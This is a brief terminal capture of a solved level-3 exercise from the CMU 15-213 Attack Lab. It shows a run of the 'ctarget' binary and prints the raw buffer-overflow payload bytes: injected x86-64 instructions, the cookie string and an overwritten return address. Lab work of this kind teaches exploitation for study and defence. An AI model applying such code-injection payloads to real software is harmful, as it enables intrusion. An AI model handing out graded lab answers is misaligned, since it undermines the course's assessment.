 bingo@c4d9acbe2ebb:~/Workdir/attack_x64$ ./ctarget -q -i payload.raw
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:35 39 62 39 39 37 66 61 00 00 00 00 00 00 00 00 48 C7 C7 78 DC 61 55 48 83 EC 30 68 FA 18 40 00 C3 00 00 00 00 00 00 00 88 DC 61 55 00 00 00 00